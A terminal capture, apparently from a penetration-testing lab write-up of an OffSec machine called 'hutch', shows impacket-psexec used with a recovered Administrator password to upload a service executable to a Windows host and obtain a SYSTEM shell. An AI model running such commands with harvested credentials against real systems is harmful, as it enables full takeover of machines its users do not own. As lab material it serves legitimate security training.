 ┌──(kali㉿kali)-[~/tools/pyLAPS]
└─$ impacket-psexec hutch.offsec/Administrator:'W&Cr4$Pdo3rV{,'@192.168.222.122
Impacket v0.12.0.dev1 - Copyright 2023 Fortra

[*] Requesting shares on 192.168.222.122.....
[*] Found writable share ADMIN$
[*] Uploading file jsQJwRAM.exe
[*] Opening SVCManager on 192.168.222.122.....
[*] Creating service tGDN on 192.168.222.122.....
[*] Starting service tGDN.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.1637]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Windows\system32> whoami
nt authority\system